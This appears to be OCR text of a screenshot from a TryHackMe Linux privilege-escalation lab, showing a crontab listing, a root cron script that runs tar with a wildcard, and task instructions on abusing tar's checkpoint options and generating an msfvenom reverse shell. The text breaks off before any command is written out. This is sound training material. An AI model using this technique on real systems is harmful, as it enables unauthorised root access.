 TryHackMe | Linux PrivE...
user@debian: /tmp
08:52 AM
13%
TryHackMe | Linux PrivEs
TryHackMe | Linux PrivEsc
user@debian: /tmp
File Actions Edit View Help
https://tryhackme.com/room/linuxprivesc
kali@kali: ~/Downloads
user@debian: /tmp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --r
eport /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --r
eport /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --r
eport /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:/tmp$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
user@debian:/tmp$
Terminate
Title
IP Address
Linux PrivEsc
10.10.190.132
Task 9 Cron Jobs - PATH Environment Variable
Task 10 Cron Jobs - Wildcards
View the contents of the other cron job script:
cat /usr/local/bin/compress.sh
Note that the tar command is being run with a wildcard (*) in your home directory.
Take a look at the GTFOBins page for tar. Note that tar has command line options that let you run other commands as
part of a checkpoint feature.
Use msfvenom on your Kali box to generate a reverse shell ELF binary. Update the LHOST IP address accordingly: